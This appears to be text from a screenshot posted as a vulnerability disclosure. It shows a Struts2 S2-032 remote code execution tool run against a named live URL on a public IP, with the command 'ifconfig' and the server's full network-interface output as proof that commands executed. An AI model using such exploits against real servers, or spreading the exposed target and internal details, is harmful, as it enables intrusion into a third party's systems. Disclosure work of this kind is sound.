 Struts2 s2-032远程代码执行 By Storm www.7kb.org
链接： http://202.108.103.169/htweixin/InsuranceDownload.action
命令 : ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:AA:01:40
inet addr:10.1.1.195 Bcast:10.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feaa:140/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14750267016 errors:0 dropped:0 overruns:0 frame:0
TX packets:14273212042 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8241847607012 (7.4 TiB) TX bytes:5819930601636 (5.2 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:145145882 errors:0 dropped:0 overruns:0 frame:0
TX packets:145145882 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21068720709 (19.6 GiB) TX bytes:21068720709 (19.6 GiB)
www.wooyun.org